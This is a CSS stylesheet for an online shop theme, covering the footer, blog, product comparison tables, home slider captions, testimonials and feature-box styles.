.block.block-facebook-like .block-title a.btn-like{background-color:#209eba;height:34px;line-height:34px;font-size:14px;width:80px;text-align:center;border-radius:5px;margin-top:-8px;font-weight:400;margin-right:45px}
.footer-middle .block.block-subscribe .input-box{padding:0;margin-top:50px; display: none;}
.footer-middle .block.block-subscribe .input-box input.input-text{float:left;height:30px;padding:0 10px;border:0;background-color:#fff;border-radius:5px;max-width:300px}
.footer-middle .block.block-subscribe .input-box button{float:left;width:75px;margin-left:-75px}
.footer-middle .block.block-subscribe .input-box button span{padding:0;font-size:14px;height:30px;line-height:30px;border-radius:0 5px 5px 0;font-weight:400;min-width:75px; background: #3399cc; color: #fff; border:none; }
.footer-middle .block.block-subscribe em{color:#cef09d;font-size:12px;display:block;margin:5px 0}
.footer-middle .block-tweets ul{margin-top:-15px}
.footer-middle .block-tweets ul li{padding:15px 0;border-top:1px solid #75b11f}
.footer-middle .block-tweets ul li:first-child{border-top:0}
.footer-middle .block-tweets p.tweet{margin-bottom:10px}
.footer-middle .block-tweets p.timePosted{margin-bottom:0;color:#a5d75f;font-size:11px;font-style:italic}
.footer-middle .block-flickr-photos .block-content{margin:-5px}
.footer-middle .block-flickr-photos a.flickr-image{width:65px;display:inline-block;margin:5px}
.footer-middle .block-flickr-photos a.flickr-image:hover{opacity:.8;filter:alpha(opacity=80)}
.footer-middle .block-flickr-photos a.flickr-image img{width:100%}
.footer-middle .fb-persons{margin:-5px}
.footer-middle .fb-persons .fb-person{display:inline-block;width:75px;padding:5px;text-align:center}
.footer-middle .fb-persons .fb-person a{width:100%;display:inline-block}
.footer-middle .fb-persons .fb-person a:hover img{opacity:.8;filter:alpha(opacity=80)}
.footer-middle .fb-persons .fb-person img{width:100%}
.footer-bottom{min-height:50px;line-height:40px;background-color: #fff;padding:5px 0}
.footer-bottom a.logo{float:left;margin-right:45px}
.footer-bottom a.logo img{display:inline-block;vertical-align:middle}
.footer-bottom .custom-block{float:left;margin-left:60px}
.footer-bottom .custom-block img{max-width:100%;display:inline-block;vertical-align:middle}
.footer-bottom address{line-height:40px;    margin-bottom: 10px;}
#totop{height: 40px;
    position: fixed;
    right: 15px;
    width: 40px;
    z-index: 9999;
    bottom: 0;
    background-color: rgba(0,0,0,0.4);
    font-size: 16px;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 11px 0;
    display: none;
    border-radius: 50%;}
#totop:hover{background-color:fff;}

.custom-header .menu-right a.noaccount {
   /* height: 35px;*/
    line-height: 36px;
    background-color: #6f8c87;
    border-radius: 4px;
    padding: 0 20px !important;
    margin-left: 26px;
    text-shadow: 0 1px 0 rgba(2, 2, 2, 0.3);
    color: white;
    font-size: 14px;
    cursor: pointer !important;
    font-weight: 400 !important;
    text-decoration: none;
    display: inline-block;
    text-align: center;
   /* margin-top: 12px;*/
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    color: white !important;
    margin-left: 0 !important;
    background-color: #e09501;
    position: relative;
    bottom: 10px;
}
.custom-header .menu-right a.noaccount:hover{
background-color: #ca8601;
}
.footer .social-icons{float:left}
.social-icons a:first-child{margin:0}
.footer .social-icons a{background-color:#9e9e9e;border-radius:50%;margin-right:10px;}
.footer .social-icons a.icon1-class:hover{background-color:#3c599b}
.footer .social-icons a.icon2-class:hover{background-color:#1ca8e3}
.footer .social-icons a.icon3-class:hover{background-color:#4975b6}
.footer-bottom ul.links a{color:#777;font-size:11px}
.footer-bottom ul.links li{padding:0 12px;border-right:1px solid #bbb;font-size:11px}
.footer-bottom ul.links li:first-child{padding-left:0}
.home-callout{margin-bottom:12px}
.home-callout img{display:block}
.home-spot{float:left;width:470px;margin-left:20px}
.best-selling h3{margin:12px 0 6px;color:#e25203;font-size:1.2em}
.best-selling table{border-top:1px solid #ccc}
.best-selling tr.odd{background:#eee url(../images/best_selling_tr_odd_bg.gif) 0 100% repeat-x}
.best-selling tr.even{background:#fff url(../images/best_selling_tr_even_bg.gif) 0 100% repeat-x}
.best-selling td{width:50%;border-bottom:1px solid #ccc;padding:8px 10px 8px 8px;font-size:11px}
.best-selling .product-img{float:left;border:2px solid #dcdcdc}
.best-selling .product-description{margin-left:107px;line-height:1.3em}
.best-selling a.product-name,.home-spot .best-selling a.product-name:hover{color:#203548}
.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.footer-container .bottom-container:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .box-tags .form-add:after,.product-view .product-shop .short-description:after,.product-view .box-description:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.form-list .input-box:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after,.box-content:after,.block-content:after,.postDetails:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}
.guest-select{width:305px!important}
.background-overlay{background-color:transparent;opacity:.5;filter:Alpha(Opacity=50);left:0;top:0}
.fancybox-wrap,.fancybox-wrap *{transition:initial;-webkit-transition:initial}
.home-slider-container,.home-slider-container *{transition:initial;-webkit-transition:initial}
.home-slider-container .tp-banner-container{margin:0;border:0}
.sharing-tool-area,.addthis_toolbox{margin-top:20px;padding-bottom:20px}
.col1-layout .sharing-tool-area{float:right}
.sharing-tool-area .addthis_default_style .at300m,.sharing-tool-area .addthis_default_style .at300b{padding:3px}
.sharing-tool-area .addthis_default_style .addthis_counter{margin:3px 0}
.sharing-tool-area .addthis_32x32_style .at300bs{border-radius:3px}
.block.block-related{border:0;border-radius:5px}
.block.block-related .block-title{background-color:transparent;border:0}
.block.block-related .block-title strong{font-size:18px;padding:10px 0;line-height:1;color:#313131}
.block.block-related .block-content{background-color:transparent;padding-bottom:30px}
.block.block-related .block-subtitle{padding:0;min-height:38px}
.block.block-related .item{padding:0}
.block.block-related .owl-theme .owl-controls{position:absolute;right:0;top:-73px}
.block.block-related .owl-theme .owl-controls .owl-buttons div{color:#209eba;font-size:13px;padding:0;margin:0;background:transparent}
.block.block-related .product{margin:10px 0 15px;position:relative}
.block.block-related .product input.checkbox{position:absolute;left:5px;top:5px;z-index:1001;margin:0}
.block.block-related .product .product-image{overflow:hidden;border:1px solid #ddd;border-radius:7px;background:#fff;padding:1px}
.block.block-related .product .product-image img{width:100%;border-radius:5px}
.block.block-related .product-details{padding:0;text-align:center;}
.sidebar .custom-block{margin-bottom:30px;padding-bottom:40px;background:url(../images/bkg_4.png) bottom no-repeat}
.sidebar .custom-block.custom-block-1{padding-bottom:20px}
.sidebar .custom-block-1>div{min-height:50px;margin-bottom:20px;clear:both}
.sidebar .custom-block-1>div i{font-size:30px;color:#000;float:left;width:50px;height:50px;line-height:48px;border:1px solid #bbb;border-radius:50%;text-align:center;margin-right:10px}
.sidebar .custom-block-1>div h3{color:#313131;font-size:16px;margin:0;line-height:1.5;margin-left:50px;padding-top:4px}
.sidebar .custom-block-1>div p{font-size:12px;margin:0;margin-left:50px;line-height:1}
.onepagecheckout_datafields .form-list li{margin:0}
.onepagecheckout_datafields .form-list .field{width:100%;float:none;margin:0}
.onepagecheckout_datafields .form-list .input-box{margin-bottom:20px}
p.newsletter label{color:#777;line-height:20px}
.gift-messages p.control label{line-height:20px}
.op_login_area{width:300px;padding:20px}
.onepagecheckout-index-index .page-title{border:0;margin:20px 0}
.order-products-table .price{letter-spacing:0;color:#209eba}
.discount-form label{font-size:14px}
.discount-form input.input-text{height:38px;border:1px solid #ccc;padding:0 20px}
.block-account ul li,.block.block-blog-categories .blog-category{text-align:left;padding:8px 3px 8px 18px;position:relative;line-height:1.3;border-bottom:1px solid #ddd}
.block-account ul li strong{font-weight:400}
.block-account ul li strong,.block-account ul li a:hover,.block.block-blog-categories a:hover{color:#3399cc;}
.block-account ul li strong:before,.block-account ul li a:before,.block.block-blog-categories a:before{content:'\e814';position:absolute;left:3px}
.block-account ul li a,.block.block-blog-categories a{color:#777;text-decoration:none;display: flex;}
#my-orders-table .price{letter-spacing:0}
.my-account .pager{margin:20px 0}
h2.word-rotator-title{line-height:30px;font-size:20px;font-weight:300;margin:0 0 20px;color:#121214}
.word-rotate{visibility:hidden;width:100px;height:0;margin-bottom:-7px;display:inline-block;overflow:hidden;text-align:center;position:relative}
h2 .word-rotate{margin-bottom:-7px}
.word-rotate.active{visibility:visible;width:auto}
.word-rotate .word-rotate-items{position:relative;top:0;width:100%}
.word-rotate .word-rotate-items span{display:block;white-space:nowrap}
p .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px;color:#209eba;cursive;font-size:1.6em}
.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#3399cc;border-color:#3399cc;}
.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px background-color #3399cc;}
.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
.push-top{margin-top:20px}
.btn-primary:hover{border-color:#0099e6;background-color:#0099e6;color:#fff}
.btn:hover{text-decoration:none}
hr.tall{margin:30px 0;background-image:-webkit-linear-gradient(left,transparent,rgba(0,0,0,.2),transparent);background-image:linear-gradient(left,transparent,rgba(0,0,0,.2),transparent);border:0;height:1px}
.entry-content h3{font-size:1.7em;font-weight:400;color:#209eba;letter-spacing:normal;line-height:24px;margin-bottom:33px;text-transform:uppercase}
.entry-content p{font-size:14px;line-height:24px;margin-bottom:20px}
.entry-content .lead{font-size:21px;line-height:1.4}
.history{margin:25px 0;padding:0;clear:both}
.history .thumb{background:transparent url(../images/history-thumb.png) no-repeat 0 0;width:227px;height:160px;margin:0 0 30px;padding:0;float:left}
.history .thumb img{border-radius:50%;margin:7px 8px;width:145px;height:145px}
.featured-box{background:#f5f5f5;background-color:transparent;background:linear-gradient(to bottom,white 1%,#f9f9f9 98%) repeat scroll 0 0 transparent;box-sizing:border-box;border-bottom:1px solid #DFDFDF;border-left:1px solid #ECECEC;border-radius:8px;border-right:1px solid #ECECEC;box-sizing:0 1px 1px 0 rgba(0,0,0,0.04);min-height:100px;position:relative;text-align:center;z-index:1;margin:20px auto}
.history .featured-box{text-align:left;margin-left:225px;margin-bottom:35px;min-height:115px}
.featured-box .box-content{border-radius:8px;border-top:4px solid #209eba;padding:30px 20px 0}
.history .featured-box .box-content{border-top-color:#209eba}
.history h4{float:left;margin:15px 0;padding:0;color:#209eba;line-height:27px}
.featured-box h4{font-size:1.3em;font-weight:400;letter-spacing:-.7px;text-transform:uppercase}
.history p{margin:0 0 20px;margin-left:55px;line-height:24px}
.featured-box .block-flickr-photos{border:0}
.featured-box .block-flickr-photos .block-title{display:none}
.featured-box .block-flickr-photos a.flickr-image{margin:5px;display:inline-block;border:1px solid #dcdcdc;padding:5px;border-radius:5px}
.featured-box .block-flickr-photos a.flickr-image img{max-width:100%;width:75px}
.shop-features{text-align:center;display:none}
.shop-features h2.shop-features-title{position:relative;text-align:center;margin:30px 0}
.shop-features h2.shop-features-title:before{content:"";background-image:linear-gradient(to right,transparent,rgba(0,0,0,0.2),transparent);height:1px;width:100%;display:block;position:absolute;top:50%}
.shop-features h2.shop-features-title span{background-color:#fff;display:inline-block;position:relative;z-index:1;padding:0 12px;color:#313131;font-weight:700;font-size:15px}
.shop-features i{color:#333;width:64px;height:64px;text-align:center;line-height:60px;display:inline-block;border:2px solid #ccc;border-radius:50%;font-size:28px}
.shop-features h3{color:#121214;font-size:15px;line-height:1;margin:20px 0 10px}
.shop-features p{color:#777;font-size:14px;margin:0;margin-bottom:15px;padding:0 20px}
.shop-features a{margin:0;font-size:14px}
.form-list .input-box.input-textarea{border:0}
.form-list .input-box.input-textarea label{padding:0;vertical-align:top}
.form-list .input-box.input-textarea label i{border:1px solid #ccc;border-right:0;margin:0;border-radius:3px 0 0 3px}
.contacts-index-index h2.legend{font-size:20px;margin-bottom:20px;font-weight:300;letter-spacing:0}
.contacts-index-index .col-main .contact-info i{float:left;width:43px;height:43px;background-color:#209eba;color:#fff;line-height:43px;text-align:center;font-size:16px;border-radius:6px;margin-bottom:15px}
.contacts-index-index .col-main .contact-info p{margin-left:55px;margin-bottom:0;font-size:14px;line-height:21px}
.form-list .input-box label i{background-color:#f0f0ed}
table.for-mobile{display:none}
table.for-desktop{display:table}
.page-popup .link-print{background:url(../images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;font-weight:700;color:#1e7ec8}
.compare-table{border:0}
.compare-table thead tr.first th,.compare-table thead tr.first td{border:0;background:none;padding:0;font-size:0;line-height:0}
.compare-table .btn-remove{float:right;width:72px;height:15px}
.compare-table tbody th,.compare-table tbody td{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc;vertical-align:top}
.compare-table tbody td .std{text-align:left}
.compare-table tr.add-to-row td{background:#f7f7f7;text-align:center}
.compare-table tr.first td{text-align:center}
.compare-table tr.first td .product-name{font-size:13px;font-weight:700;margin:0 0 5px}
.compare-table tr.first td .ratings{width:69px;margin:0 auto}
.compare-table tr.first td p,.compare-table tr.add-to-row td p{margin:0}
.data-table.compare-table{border:1px solid #dcdcdc}
.data-table.compare-table td{border:0;text-align:center;border-right:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc;line-height:1.5}
.data-table.compare-table th{text-align:right;text-transform:uppercase;background:#f7f7f7;border:0;border-bottom:1px solid #dcdcdc;border-right:1px solid #dcdcdc}
.data-table.compare-table .ratings{margin:0}
.data-table.compare-table .ratings .rating-box{float:none;margin:0 auto}
.data-table.compare-table .ratings .amount{display:none;margin:0 auto}
.data-table.compare-table .price-box{margin:0}
.data-table.compare-table .price-box p{float:none;display:inline-block}
.compare-table tr.product-img-row td{padding:20px 30px;position:relative}
.compare-table tr.product-img-row td a.btn-remove2{position:absolute;right:5px;top:5px;width:20px;height:20px}
.compare-table tr.product-img-row .product-image img{width:100%}
.compare-table tr.product-img-row td .product-name{margin:15px 0 0}
.compare-table tbody tr.last td{vertical-align:middle;border-bottom:0}
.blank-rating{display:none}
.data-table.compare-table .blank-rating{display:block}
.data-table.compare-table tr.add-to-row td{background:none}
.block.block-blog-categories a{font-size:inherit;margin-left:0}
.block.block-blog-recent ul li{margin:0;padding:10px 0}
.block.block-blog-recent ul li div.post-image{border-radius:4px;padding:2px;background-color:#fff;border:1px solid #ddd;margin-right:12px}
.block.block-blog-recent ul li div.post-image:after{display:table;content:"";clear:both}
.block.block-blog-recent ul li a{font-family:inherit;font-size:inherit;color:#209eba;line-height:18px}
.block.block-blog-recent ul li div.post-time{color:#888;font-size:12px;line-height:24px;font-family:inherit;font-style:normal;text-align:left;margin:0}
.block.block-blog-tags ul li a{font-family:inherit;font-weight:400}
.block.block-blog-tags ul li a:hover{text-decoration:none;background-color:#209eba}
.posts-wrap{margin:10px 0 0}
.postBanner{padding:4px;background-color:#fff;border:1px solid #ddd;border-radius:4px;margin-bottom:30px}
.postBanner p{line-height:1;margin:0}
.postBanner .owl-item .item{width:100%}
.postBanner .owl-item .item img{width:100%}
.postBanner img{width:100%;border-radius:3px}
.postBanner iframe{min-height:300px}
.postBanner .owl-theme .owl-controls{position:absolute;left:0;right:0;bottom:0}
.postTitle{border:0}
.postTitle h2{font-weight:600;margin:0 0 10px}
.postTitle h2 a:hover{opacity:.9;filter:alpha(opacity=90);text-decoration:none}
.postWrapper{margin-left:60px;margin-top:0;margin-bottom:30px;border-bottom:1px solid #ddd}
.postBanner{margin-left:-60px}
.postContent{font-size:14px;line-height:1.5;padding-bottom:15px}
.recent-posts .postContent>p{margin:0}
.recent-posts a.readmore{font-weight:300;font-size:16px}
.postWrapper .post-date{margin-left:-60px;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);float:left;margin-right:10px;text-align:center}
.postWrapper .post-date .day{color:#209eba;background-color:#f4f4f4;border-radius:2px 2px 0 0;display:block;font-size:16px;font-weight:700;padding:10px;line-height:22px;margin-bottom:3px}
.postWrapper .post-date .month{color:#fff;background-color:#209eba;border-radius:0 0 2px 2px;box-shadow:0 -1px 0 0 rgba(0,0,0,.07) inset;display:block;font-size:12px;padding:0 10px 2px;line-height:16px}
.postDetails{line-height:22px}
.postDetails >span{margin-right:10px}
.postDetails >span span:last-child{display:none}
.postDetails >span i{margin-right:5px}
.postDetails >span a{color:#777}
.postDetails >span a:hover{color:#209eba}
.postBookmarks a{line-height:1.2}
.smartwave-blog-read-more{color:#777;font-size:13px}
.postBookmarks{padding:10px 0 0}
.postBookmarks a{color:#777;text-decoration:none}
.postBookmarks a:hover{color:#209eba}
.postBookmarks img{margin:0 2px}
#postComment .form-list .input-box{border-radius:5px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#postComment .form-list input.input-text{height:34px;padding:6px 12px;font-size:14px;line-height:1.5;color:#555}
#postComment .form-list textarea{height:150px;padding:6px 12px;font-size:14px;line-height:1.5;color:#555}
#postComment .form-list label{margin-bottom:5px}
.postComments{margin-left:60px}
.post-share{padding:10px 0 0;margin-bottom:-5px;border-top:1px solid #ddd}
.post-share i{margin-right:5px}
.post-share h3{color:#209eba;font-size:13px;font-weight:300;margin:10px 10px 0 0;text-transform:none;float:left}
.blog-post-view .postWrapper{margin-bottom:0}
.postComments .postTitle h2{padding:20px 0;font-size:1.8em;font-weight:200;margin:0 0 20px;text-transform:none;color:#209eba}
.postComments .toolbar{border-bottom:1px solid #ddd;margin-bottom:40px;padding-bottom:10px}
form#postComment{display:block;margin-top:25px;padding:45px 0 0;border-top:1px solid #ddd}
#postComment h4.legend{padding:0 0 20px;font-size:1.8em;font-weight:200;margin:0 0 20px;text-transform:none;color:#209eba}
.commentWrapper i.icon-user{font-size:50px;border:4px double #ddd;background:#fff;border-radius:5px;float:left;line-height:70px;text-align:center}
.commentWrapper .comment-area:before{border-bottom:15px solid transparent;border-right:15px solid #F4F4F4;border-top:15px solid transparent;height:0;left:-15px;position:absolute;top:28px;width:0;content:""}
.commentWrapper .comment-area{margin-left:110px;background:#F4F4F4;border-radius:5px;padding:20px;position:relative}
.commentWrapper .comment-area .commentContent{line-height:22px;margin-bottom:10px}
.commentWrapper .comment-area .date{text-align:right;color:#999}
.cms-index-index .tp-caption{text-align:left}
.cms-index-index .tp-caption.very_large_text{color:#209eba;font-size:56px;font-weight:600;text-decoration:none;background-color:transparent;letter-spacing:13px;border:0;text-shadow:none;}
.cms-index-index .tp-caption.large_thin{color:#209eba;background-color:transparent;text-decoration:none;font-size:46px;font-weight:300;border:0;}
.cms-index-index .tp-caption.small_thin_grey{font-size:20px;line-height:30px;font-weight:300;color:#777;;text-decoration:none;background-color:transparent;text-shadow:none;margin:0;border:0}
.cms-index-index .tp-caption a,.cms-index-index .tp-caption a:hover{color:#fff;}
.cms-index-index .tp-caption.title1{font-size:36px;font-weight:600;color:#209eba;background-color:transparent;text-decoration:none;letter-spacing:8px;border:0;}
.cms-index-index .tp-caption.small-desc{color:#999;font-size:16px;,Arial,sans-serif;font-weight:300;background-color:transparent;text-decoration:none}
.cms-index-index .white-arrow .tparrows.navbar{color:#fff}
.cms-index-index .tparrows.navbar:hover{background-position:0 -45px!important}
.cms-index-index .tp-caption.white-title1{text-decoration:none;,Arial,sans-serif;font-size:48px;font-weight:600;color:#fff;background-color:transparent;letter-spacing:12px;border:0}
.cms-index-index .tp-caption.small-desc-white{color:#fff;font-size:16px;,Arial,sans-serif;font-weight:300;background-color:transparent;text-decoration:none;border:0;line-height:24px}
.cms-index-index .tp-caption a.btn-white,.cms-index-index .tp-caption a.btn-white:hover{background-color:#fff;color:#209eba}
.single-image{overflow:hidden;text-align:center;margin:15px 0}
.single-images .single-image{margin:0;border-radius:5px}
a.single-image{display:block;margin:4px;border-radius:5px;position:relative}
a.single-image img{width:100%}
.single-image img{max-width:100%;transition:.5s ease}
.single-image:hover img{transform:scale(1.2)}
.filter-products .products.small-list{text-align:left;margin-top:-10px}
.filter-products .products.small-list div.item{width:100%;max-width:300px;float:none;display:inline-block;padding:0}
.filter-products .products.small-list div.item .item-area{padding:10px 0 6px}
.filter-products .products.small-list div.item .product-image-area{width:33%;float:left;padding:2px}
.filter-products .products.small-list div.item .details-area{width:66%;float:left;text-align:left;padding:10px 16px}
.filter-products .products.small-list div.item .details-area .ratings{background:transparent;margin-bottom:10px}
.filter-products .products.small-list div.item .price-box{margin:0;line-height:1.2}
.filter-products .products.small-list div.item .price-box p{margin:0;line-height:1.2}
h2.sidebar-title{margin-bottom:20px;font-size:16px;font-weight:700;text-transform:uppercase;color:#313131;line-height:1}
.owl-top-narrow .sidebar-list .owl-controls{top:-16px}
.owl-top-narrow .sidebar-list .owl-controls .owl-buttons div{font-size:16px}
.filter-products .products.sidebar-list div.item .item-area{background-color:transparent;box-shadow:none;border:0;border-radius:0}
.filter-products .products.sidebar-list div.item:hover .item-area{background-color:transparent;box-shadow:none;border:0;border-radius:0}
.sidebar-filterproducts{margin-bottom:30px}
.sidebar-filterproducts .owl-top-narrow{margin:0}
.homepage-bar{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;background-color:#fbfbfb}
.homepage-bar .col-md-4{padding-top:20px;padding-bottom:21px}
.homepage-bar .col-md-4:first-child{border-left:0}
.homepage-bar i{font-size:34px;color:#000;display:inline-block;vertical-align:middle}
.homepage-bar i:before{width:auto}
.homepage-bar .text-area{display:inline-block;vertical-align:middle;text-align:left;margin-left:5px}
.homepage-bar h3 {
  
}
.homepage-bar p{font-size:12px;margin:0;line-height:1}
.homepage-bar.type2{border:0;background-color:transparent}
.homepage-bar.type2 i{color:#fff;background-color:#121214;border-radius:50%;width:62px;height:62px;line-height:62px;text-align:center;float:left}
.homepage-bar.type2 i.icon-truck{padding-right:4px}
.homepage-bar.type2 .text-area{display:block;margin-left:75px}
.homepage-bar.type2 .col-md-4{border:0;padding-top:5px;padding-bottom:5px}
.homepage-bar.type2 h3{color:#000;font-size:20px;margin:0;line-height:1;font-weight:600;margin-bottom:6px}
.homepage-bar.type2 em{font-size:11px;font-style:normal;font-weight:400;line-height:1;margin-bottom:12px;display:block;color:#878787}
.homepage-bar.type2 p{font-size:14px;margin:0;line-height:1.3;color:#666}
.parallax-slider .owl-carousel h2{font-size:60.28px;color:#fff;line-height:1}
.parallax-slider .owl-carousel p{font-size:22.6px;color:#fff;line-height:1;margin-bottom:30px}
.parallax-slider .owl-carousel a{font-size:16px;color:#fff;line-height:1}
.parallax-slider .owl-theme .owl-controls{margin-top:25px}
.owl-item .item{max-width:100%;float:none!important;}
.owl-item .item img{max-width:100%;}
.cms-index-index blockquote.testimonial{background-color:#209eba;border:0;border-radius:10px;color:#fff;font-style:italic;margin:0;padding:10px 50px;position:relative;font-size:1.2em;line-height:1.3}
.cms-index-index blockquote.testimonial:before{left:10px;top:0;color:#fff;content:"\201C";font-size:80px;font-style:normal;line-height:1;position:absolute}
.cms-index-index blockquote.testimonial:after{right:10px;bottom:-.5em;color:#fff;content:"\201D";font-size:80px;font-style:normal;line-height:1;position:absolute}
.cms-index-index .testimonial-arrow-down{border:15px solid transparent;border-top-color:#209eba;border-bottom:0;height:0;margin:0 0 0 25px;width:0}
.cms-index-index .testimonial-author{margin:8px 0 0 8px}
.cms-index-index .testimonial-author .img-thumbnail{border-radius:7px;float:left;margin-right:10px;position:relative;padding:4px;line-height:1.5;background-color:#fff;border:1px solid #ddd;display:inline-block;max-width:100%;height:auto}
.cms-index-index .testimonial-author .img-thumbnail img{max-width:60px;display:inline-block;height:auto}
.cms-index-index .testimonial-author p{color:#666;margin:0 0 0 25px;text-align:left;line-height:24px}
.cms-index-index .testimonial-author p >strong{color:#111;display:block;padding-top:7px;font-size:14px}
.cms-index-index .testimonial-author span{color:#666;display:block;font-size:12px}
.slide .product{text-align:center}
.slide .product img{float:none;max-width:100%;margin:5px auto}
.slide .product h6{color:#777;font-size:1.14em;line-height:18px;font-weight:400;margin:0 0 14px;letter-spacing:normal}
.slide .product .price{font-size:32px;line-height:32px;color:#209eba;letter-spacing:0}
.slide .product .price .amount{display:inline-block}
.slide .product .price .amount .currency,.slide .product .price .amount .decimal{font-size:.67em}
.slide .product .price del{display:none}
.slide .product .price ins{text-decoration:none}
.slide .product .add_to_cart_button{display:inline-block;margin:15px 0}
div.filter-title,h2.filter-title{background:url(../images/slider-bar.png) right no-repeat;font-size:16px;font-weight:300;line-height:42px;margin:0;color:#313131;text-transform:uppercase;text-align:left}

.cms-index-index div.filter-title,h2.filter-title{background:transparent !important; text-align: right;}
.cms-index-index div.filter-title .content,h2.filter-title .content{background:transparent !important}

h2.filter-title.view {
    text-align: left;
    background: url(../images/slider-bar.png) right no-repeat!important;
    font-size: 16px;
    font-weight: 300;
    line-height: 42px;
    margin: 0;
    color: #313131;
}
span.m_viewed {
    color: #313131;
    background: #fff;
    padding-right: 20px;
}
div.filter-title .content,h2.filter-title .content{background-color:#fff;padding-right:20px;display:inline}
p.filter-title,h3.filter-title{background:url(../images/slider-bar.png) right no-repeat;font-size:1.7em;font-weight:400;line-height:24px;margin:0 0 32px;color:#209eba}
p.filter-title .content,h3.filter-title .content{background-color:#fff;padding-right:20px}
.filterproducts-tab .filter-title ul{list-style:none;padding:0;padding-right:20px}
.filterproducts-tab .filter-title ul li{display:inline-block}
.filterproducts-tab .filter-title ul li a{color:#313131;padding-left:15px;margin-left:12px;border-left:1px solid #ddd}
.filterproducts-tab .filter-title ul li:first-child a{margin:0;padding:0;border:0}
.filterproducts-tab .filter-title ul li.active a{color:#209eba}
.border-box{position:relative;border:solid 1px #d5d5d5;padding:15px 15px 30px;min-height:100px;margin:30px 0 0;text-align:center}
.border-box .box-title{position:absolute;top:-21px;left:0;width:100%;text-align:center}
.border-box .box-title h2{display:inline-block;padding:0 10px;background-color:#fff;color:#9c9c9c;font-size:2.6em;font-weight:300;line-height:42px;margin:0}
.border-box .box-thumb{position:absolute;bottom:0}
.border-box .box-thumb img{max-width:200px}
.feature-box{clear:both}
.feature-box.gift-card{overflow:hidden}
.feature-box .feature-box-icon{background-color:#209eba;border-radius:35px;color:#fff;display:inline-block;float:left;height:35px;margin-right:10px;position:relative;text-align:center;top:5px;width:35px}
.feature-box.tertiary .feature-box-icon{float:none;margin:15px auto;padding:0;border-radius:100%}
.feature-box.orange .feature-box-icon{background-color:#ffa800}
.feature-box.green .feature-box-icon{background-color:#2dbe7f}
.feature-box.pink .feature-box-icon{background-color:#ee68a7}
.feature-box.gift-card .feature-box-icon{width:70px;height:70px;line-height:70px;font-size:30px}
.feature-box .feature-box-info{padding-left:50px}
.feature-box.tertiary .feature-box-info{padding:0}
.feature-box.gift-card h4{font-size:32px;font-style:italic;margin-bottom:10px;color:#9c9c9c}
p.tall{color:#777;line-height:24px;margin:0 0 20px;font-size:14px}
.custom-gift .feature-box .feature-box-icon{width:100px;height:100px;line-height:100px;font-size:45px;text-align:center}
.custom-gift .feature-box .feature-box-info h4{color:#fff;font-size:51px;margin:0 20px 20px;line-height:1;font-weight:400}
.custom-gift .feature-box .feature-box-info p{font-size:22px;line-height:28px;font-weight:300;margin-bottom:20px;color:#fff}
.feature-box.secundary h4{color:#121214;font-size:20px;font-weight:400}
.feature-box.secundary .feature-box-icon{background-color:transparent;color:#209eba}
.feature-box.secundary .feature-box-icon i{font-size:28px}
.feature-box.secundary .feature-box-info{padding-left:60px}
.custom-support{text-align:left}
.custom-support i{float:left;background-color:#e35d53;color:#fff;border-radius:50%;width:62px;height:62px;text-align:center;line-height:62px;font-size:20px}
.custom-support div.content{margin-left:76px}
.custom-support div.content>h2{color:#000;margin:0;font-weight:600;font-size:20px;line-height:1.5}
.custom-support div.content>em{color:#888;font-weight:300;font-size:11px;font-style:normal;line-height:1;margin-bottom:15px;display:block}
.custom-support div.content>p{color:#666;font-size:14px}
.gift-box>p{text-align:left;font-size:15.36px;color:#525252;font-weight:300;margin-left:3px;margin-bottom:30px}
.gift-box .feature-box.gift-card h4{font-size:18px;font-style:normal;font-weight:400;color:#222;text-transform:uppercase}
.homepage-grid-banner{padding:0}
.homepage-grid-banner *{transition:all .2s}
.homepage-grid-banner .row{margin-left:-4px;margin-right:-4px}
.homepage-grid-banner .col-sm-1,.homepage-grid-banner .col-sm-2,.homepage-grid-banner .col-sm-3,.homepage-grid-banner .col-sm-4,.homepage-grid-banner .col-sm-5,.homepage-grid-banner .col-sm-6,.homepage-grid-banner .col-sm-7,.homepage-grid-banner .col-sm-8,.homepage-grid-banner .col-sm-9,.homepage-grid-banner .col-sm-10,.homepage-grid-banner .col-sm-11,.homepage-grid-banner .col-sm-12{padding-left:4px;padding-right:4px}
.homepage-grid-banner .col-sm-margin{margin-bottom:8px}
.homepage-grid-banner img{width:100%}
.homepage-grid-banner .content a{font-size:16px;margin-right:5px}
.homepage-grid-banner .content a.btn-default{font-size:13px;margin:0;border:0;padding-right:3px}
.homepage-grid-banner .ribbon{width:33.5%;height:22.3%}
